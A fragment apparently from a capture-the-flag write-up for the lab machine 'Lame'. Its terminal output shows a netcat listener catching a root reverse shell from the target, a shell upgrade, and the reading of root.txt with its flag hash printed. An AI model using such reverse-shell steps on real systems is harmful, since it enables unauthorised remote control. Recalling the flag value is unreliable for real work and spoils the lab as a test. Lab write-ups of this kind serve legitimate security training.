 ❯ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.3] 44001
script -c bash /dev/null
root@lame:/# ls
bin    etc        initrd.img.old  mnt        root  tmp  vmlinuz.old
boot   home       lib             nohup.out  sbin  usr
cdrom  initrd     lost+found      opt        srv   var
dev    initrd.img media           proc       sys   vmlinuz
root@lame:/# cd root
root@lame:/root# cat root.txt
7f59444f8bf5683f0a67cf27e536fe3c
root@lame:/root#